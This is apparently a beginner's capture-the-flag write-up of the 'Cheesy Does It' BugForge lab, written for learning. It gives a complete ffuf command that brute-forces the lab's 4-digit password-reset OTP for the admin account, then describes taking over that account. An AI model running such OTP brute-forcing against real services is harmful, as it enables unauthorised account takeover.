
(And practice my English writting skill, Be gentle with me lol). I just cleared the "Cheesy Does It" lab on BugForge, and honestly? It was such a fun ride
- Challenge: "Cheesy Does It"
- date: 5/5/2026
- level: easy c:
- hint:I forgot my password
First one, After open this lab and saw the forgot password button realize the hint and then i try to reset my password

Few minute ago after try reset my password with fill random input. This input can contain 4-digit OTP and oh this is might be bruteforce ,then realize can i reset admin password ?, and yeaaa it worked!
alrightt we have enough information
- i can reset admin password
- otp can contain only 4-digit
And then After some research from Ai c: ,I'm ready!
ffuf -u https://lab-1777987476883-g7fst8.labs-app.bugforge.io/api/verify-otp \
-X POST \
-H "User-Agent: something on your browser ii" \
-H "Content-Type: application/json" \
-H "Origin: https://lab-1777987476883-g7fst8.labs-app.bugforge.io" \
-H "Referer: https://lab-1777987476883-g7fst8.labs-app.bugforge.io/forgot-password" \
-H "Accept: application/json, text/plain, */*" \
-d '{"username":"admin","otp":"FUZZ"}' \
-w otp_list.txt \
-mc 200,302 \
-od my_responses \
-or \
-t 100and boom!


The brute-force was successful. I got the reset_token, changed the admin password, and logged in

The Endpoint information from google-extention: Endpoint Extractor https://github.com/Rezy-Dev/Endpoint-Extractor
Thanks for reading my first-ever write-up ma bro. See you in the next challenge or reviwe some cert ! :>